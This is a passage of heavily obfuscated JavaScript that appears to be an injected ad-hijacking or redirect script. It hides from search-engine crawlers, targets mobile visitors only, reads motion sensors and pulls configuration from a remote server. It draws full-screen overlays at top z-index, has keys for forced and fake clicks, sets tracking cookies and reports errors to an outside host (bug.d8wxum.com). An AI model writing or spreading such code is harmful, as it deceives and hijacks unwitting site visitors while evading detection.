_0x431baa=_0x46fcf6,_0x5a4135=_0x93f829['accelerationIncludingGravity'];_0x277cbe=_0x48ab71[_0x431baa(0x143)](parseInt,0x64*_0x5a4135['x'])/0x64,_0x45605f=_0x48ab71[_0x431baa(0x176)](_0x48ab71['HslQN'](parseInt,_0x48ab71[_0x431baa(0x14a)](0x64,_0x5a4135['y'])),0x64),_0x4d4a81=_0x48ab71['zNzmB'](parseInt(_0x48ab71[_0x431baa(0x228)](0x64,_0x5a4135['z'])),0x64);},!0x1);},_0x5e8660[_0x303464(0x265)]=function(_0x1b41fb){var _0x519eba=_0x303464,_0x52aaba=_0x209417[_0x519eba(0x1c0)](encodeURI,_0x1b41fb[_0x519eba(0x283)]+':\x20'+_0x1b41fb[_0x519eba(0x212)]);_0x5e8660[_0x519eba(0x181)](_0x209417[_0x519eba(0x25b)](_0x209417[_0x519eba(0x23e)],_0x52aaba));},_0x5e8660[_0x303464(0x1f3)]=function(){var _0x3a06d9=_0x303464;return!_0x209417['GQMsx'](navigator[_0x3a06d9(0x137)][_0x3a06d9(0x232)](_0x209417[_0x3a06d9(0x267)]),0x0)&&!!/^Win|Mac/[_0x3a06d9(0x169)](navigator['platform']);},_0x5e8660[_0x303464(0x204)]=function(_0x58d9ac){var _0x29a5a3=_0x303464;_0x5e8660['IsPC']()?_0x58d9ac[_0x29a5a3(0x22a)]=_0x58d9ac[_0x29a5a3(0x18a)]:(_0x5e8660['yb'](_0x58d9ac),_0x5e8660['cSty'](_0x58d9ac),_0x5e8660[_0x29a5a3(0x17c)](_0x58d9ac),_0x5e8660['ac'](_0x58d9ac),_0x5e8660['gb'](_0x58d9ac),_0x5e8660['qd'](_0x58d9ac),_0x5e8660[_0x29a5a3(0x1b5)](_0x58d9ac),_0x5e8660['db'](_0x58d9ac)),_0x58d9ac['statis_code']&&_0x5e8660[_0x29a5a3(0x181)](_0x58d9ac[_0x29a5a3(0x21c)]);},!_0x5e8660[_0x303464(0x1f3)]()){try{var _0x3ef243=_0x209417['vhcqJ'](Math[_0x303464(0x275)](_0x209417[_0x303464(0x1c5)](0x5,Math['random']())),0x3),_0x4eab2f=_0x209417[_0x303464(0x205)](_0x5e8660['rc'](_0x3ef243),'p'),_0x2a0378=_0x209417[_0x303464(0x1cb)](_0x5e8660['rc'](_0x3ef243),'m'),_0x9c5995=_0x209417[_0x303464(0x1ef)](_0x5e8660['rc'](_0x3ef243),'q'),_0x45500c=_0x209417[_0x303464(0x149)](_0x5e8660['rc'](_0x3ef243),'h'),_0x7415b3=_0x209417[_0x303464(0x246)](_0x5e8660['rc'](_0x3ef243),'c'),_0x29f0be=_0x5e8660['rc'](_0x3ef243)+'i',_0x13bb4e=_0x5e8660['rc'](0xa),_0x44ad5e=_0x5e8660['rc'](0xa),_0x4de506=JSON[_0x303464(0x22c)](_0x5e8660['de'](_0x209417[_0x303464(0x299)]));navigator[_0x303464(0x137)][_0x303464(0x172)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x303464(0x257)](document['createElement']('body')),_0x4de506[_0x303464(0x25a)]=window[_0x303464(0x26d)],_0x209417[_0x303464(0x162)](_0x209417[_0x303464(0x229)](parseInt,window[_0x303464(0x15b)]['height']),_0x209417[_0x303464(0x158)](parseInt,window[_0x303464(0x15b)]['width']))>1.7?(_0x4de506[_0x303464(0x278)]=_0x209417[_0x303464(0x157)](parseInt,_0x209417[_0x303464(0x259)](_0x4de506[_0x303464(0x25a)]/0x280,_0x209417[_0x303464(0x160)](0x7c,_0x209417[_0x303464(0x259)](0x28,_0x209417[_0x303464(0x1da)](0x3,_0x4de506['size']))))),_0x4de506['hiheight']=_0x209417['REUcl'](parseInt,_0x209417[_0x303464(0x1aa)](_0x209417[_0x303464(0x28e)](_0x4de506[_0x303464(0x25a)],0x280),_0x4de506[_0x303464(0x20b)]))):(_0x4de506[_0x303464(0x278)]=0x78,_0x4de506['hiheight']=0x0),_0x4de506[_0x303464(0x280)]=navigator['userAgent'][_0x303464(0x298)](),_0x4de506[_0x303464(0x13f)]=new Date()[_0x303464(0x21a)](),_0x4de506[_0x303464(0x20f)]=0x0,_0x4de506[_0x303464(0x256)]=0x0,_0x4de506[_0x303464(0x16a)]=0x0,_0x4de506[_0x303464(0x25c)]=0x1,_0x5e8660['yb'](_0x4de506),_0x5e8660[_0x303464(0x24b)](_0x4de506),_0x5e8660[_0x303464(0x17c)](_0x4de506),_0x5e8660['ac'](_0x4de506),_0x5e8660['gb'](_0x4de506),_0x5e8660['db'](_0x4de506));}catch(_0x3e7ae3){_0x5e8660[_0x303464(0x265)](_0x3e7ae3);}var _0x425b2e=new XMLHttpRequest();_0x425b2e['open']('GET',_0x209417['xDShR'](_0x209417[_0x303464(0x253)](_0x4de506[_0x303464(0x22a)]+_0x209417[_0x303464(0x230)]+_0x4de506['id'],_0x209417[_0x303464(0x254)]),Math[_0x303464(0x1e0)]()),!0x0),_0x425b2e['setRequestHeader'](_0x209417[_0x303464(0x251)],_0x303464(0x1ec)),_0x425b2e[_0x303464(0x25e)](),_0x425b2e[_0x303464(0x17e)]=function(){var _0x3f7be2=_0x303464,_0xc52041={'KZxDz':function(_0x631ea,_0x2fb0f8){var _0x150870=a0_0x3763;return _0x209417[_0x150870(0x269)](_0x631ea,_0x2fb0f8);},'kmdtQ':_0x3f7be2(0x25c)};try{if(_0x209417[_0x3f7be2(0x1fa)](0x4,_0x425b2e['readyState'])&&_0x209417[_0x3f7be2(0x1e1)](0xc8,_0x425b2e[_0x3f7be2(0x1ca)])){var _0x2b3b4e=JSON[_0x3f7be2(0x22c)](_0x425b2e[_0x3f7be2(0x185)]),_0x52a391=JSON[_0x3f7be2(0x22c)](_0x5e8660['de'](_0x2b3b4e[_0x3f7be2(0x1f4)]));_0x52a391['string']=_0x2b3b4e[_0x3f7be2(0x13c)],_0x52a391['width']=window['innerWidth'],_0x209417[_0x3f7be2(0x167)](_0x209417[_0x3f7be2(0x1c0)](parseInt,window[_0x3f7be2(0x15b)][_0x3f7be2(0x278)])/_0x209417[_0x3f7be2(0x236)](parseInt,window[_0x3f7be2(0x15b)]['width']),1.7)?(_0x52a391[_0x3f7be2(0x278)]=parseInt(_0x209417[_0x3f7be2(0x1fb)](_0x52a391[_0x3f7be2(0x25a)]/0x280,0x7c+_0x209417[_0x3f7be2(0x20a)](0x28,0x3-_0x52a391[_0x3f7be2(0x164)]))),_0x52a391[_0x3f7be2(0x1ad)]=_0x209417['wggQC'](parseInt,_0x52a391[_0x3f7be2(0x25a)]/0x280*_0x52a391[_0x3f7be2(0x20b)])):(_0x52a391[_0x3f7be2(0x278)]=0x78,_0x52a391[_0x3f7be2(0x1ad)]=0x0),_0x52a391[_0x3f7be2(0x280)]=navigator[_0x3f7be2(0x137)][_0x3f7be2(0x298)](),_0x52a391[_0x3f7be2(0x13f)]=new Date()[_0x3f7be2(0x21a)](),_0x52a391[_0x3f7be2(0x20f)]=0x0,_0x52a391[_0x3f7be2(0x256)]=0x0,_0x52a391[_0x3f7be2(0x16a)]=0x0,_0x52a391['show_number']=_0x5e8660[_0x3f7be2(0x1d7)](_0x209417['jqwTq'](_0x3f7be2(0x25c),_0x52a391['id'])),_0x52a391['show_number']?_0x52a391['show_number']=_0x209417[_0x3f7be2(0x223)](_0x209417[_0x3f7be2(0x236)](parseInt,_0x52a391[_0x3f7be2(0x25c)]),0x1):_0x52a391[_0x3f7be2(0x25c)]=0x1,setTimeout(function(){var _0x2f5882=_0x3f7be2;_0x5e8660[_0x2f5882(0x1b7)](_0xc52041[_0x2f5882(0x12b)](_0xc52041[_0x2f5882(0x197)],_0x52a391['id']),_0x52a391[_0x2f5882(0x25c)],0x4650);},0x7530),_0x5e8660[_0x3f7be2(0x204)](_0x52a391);}}catch(_0x354889){_0x5e8660[_0x3f7be2(0x265)](_0x354889);}};}}}()));function a0_0x1cde(){var _0xd28a52=['[\"6LM2OF\"g\"}\"=\"6f\"g\"K1os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/Y]7A)SJ:&moK{2Fdm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/7iRDrytmoK{2Fdm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','px;\x20top:','TEbTH','px;\x20left:','eVvBr','vywqp','false_clo','gtop','235632ZJGCku','ClTky','FSuBG','purl','script','parse','WxJaH','height:','221804mhzswh','qjZwU','className','indexOf','height:\x20','vw;border:none;z-index:2147483646;','Frwnb','OfVET','zkJpY','&ifrom=','lPiPc','split','cgaKu','CVVPm','charAt','BNIMS','wtWPG','xqKfJ','MisDq','compel_skip','changedTouches','?is_not=','micromessenger','GZHmI','com_state','GTQlg','Duiaw','Eve','cSty','reserve_height','bEEcb','is_repeat_ip_','AreAo','jrzky','qREXw','is_com','GoDnZ','qzMJA','VSaNd','hid_c_number','after','lEVPR','jPrHl','width','NOChN','show_number','touchstart','send','FjNis','cGaUf','mqqbrowser','murl','vYDEK','HtWHB','catch',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','UqPSN','uxgVU','YVIwX','RsbnA','position','px;\x20bottom:','innerWidth','UsABr','&url=','BsAYs','NjuFO','Vabxg','substr','JgjiK','floor','gdbXx','com_defer','height','mJAcr','1095EkmWxk','sEbfs','pwOIv','fNVHH','\x20~\x20','is_not','user_agent','cLab','xTHbt','name','&ipnumber=','GVAYc','yzmBf','href','top','MUPnc','del','hidden','28nmHzci','vrYNG','pMkOx','EveRet','&interval=','WtAoo','whKZE','OQPuN','toString','referrer','add',')\x20!important}','toLowerCase','ijNaw','kbzvU','XYZnJ','JpbEU','scrollTop','Content-type','&target=1','type','iaaGP','Xizql','fUqZR','bPpVj','lbXQG','KZxDz','&refso=','iyeXU','&source=','efmWE','ym_','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','cGCtU','XptSQ','/d/','getItem','quark','userAgent','VwSsX','rxoAp','TjvsT','flOaG','string','RCpMi','LWrkc','time','event','luMJN','px\x20!important;','HslQN','hid_click_num','HWzzn','clientY','4|3|2|1|0','gImg','VFYfm','KXtTh','kLpPf','460KIkcYG','div','opentime','RtXLk','lmlqD','bYVHn','px;\x20background-size:\x20','gVWBi','oATUp','com_click_num','AnjIx','oxmUM','PJJRI','HFcqR','hrIql','screen','is_open','parentNode','xx_channel_id','evetype','rPsiF','nOlzm','oeEII','GknII','size','&se=','getElementById','OIVmU','close','test','com_c_number','fWpvl','head','px;\x20background-position:\x20-','ZSnhL','IpGTT','insertAdjacentElement','10px','match','jBQfM','hid_pvnum_show','oLjcS','QMgyj','vZAZh','https://bug.d8wxum.com:8003/bug?message=','setTime','is_jiexi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','img','ylQhu','onreadystatechange','IidsK','ajCfW','CScr','open','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','&clickp=','responseText','qwYVW','UoBRr','AJcUr','vaRzn','pcurl','qigBQ','BJicY','gjBjQ','YvClb','EWQSU','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','JhVuv','addEventListener','xbFEO','&t=','top:','eZDNp','kmdtQ','NYqhj','yNtlu','touches','now','xJsiv','&open_n=','GopMA','createElement','/cc/','8|5|0|2|3|7|1|4|6','readyState','getElementsByClassName','ksTst','GGXXz','qieZo','&screen=','hide','iSAEt','fzTUa','wHEiD','\x20~\x20.','hiheight','dPKVw','location','LMBjo','TKjRs','platform','dRKOf','GET','skip','dUves','sCook','dyhBC','style','appendChild','oFCZt','juJpV','DeviceOrientationEvent','vhcqJ','body{margin:\x200px;}','hUUFn','getElementsByTagName','xx_webid','BNJAf','px;','AHNXd','&xx_webid=','read_time','JcNDR','body','status','gYLvZ','qvVNo','iJcci','1730288oQgEiX','insertBefore','VLhkM','URL','ANLpz','2|1|5|4|0|3','good','OQqwT','yLrDJ','gCook','tHIxC','Rntui','WWEha','JWEGf','innerHTML','OAoCR','yhimc',';expires=','random','VZSAP','QlSim','bHRFf','ZzxwW','aBGZC','remove','IizNM','nbwVb','vLrQS','childNodes','CmLSf','application/x-www-form-urlencoded','src','uiuiui','zynqV','bottom','15152652IAhLqA','matter','IsPC','key','NWNfK','gPWRB','display:block;position:fixed;width:10%;left:','&history=','afterend','ojgvM','PzecI','compel_click','touchend','LZDFH','px\x20-','GQMsx','MEzfH','aSDzd','wLlfO','init','QAfoK','clientX','DeviceMotionEvent','LINpN','2392146AwpgKw','XYLap','hid_height','hid_state','7987820HomEfg','jfkLP','open_n','compel_skip_delay','isCook','message','documentElement','vIVmg','click','ejzxD','uJPzq','EqOpb','mRQBa','getTime','wiugn','statis_code','?t=','WwTAZ'];a0_0x1cde=function(){return _0xd28a52;};return a0_0x1cde();}
var wuiupypp_is_ws = wuiupypp_is_kk = 1;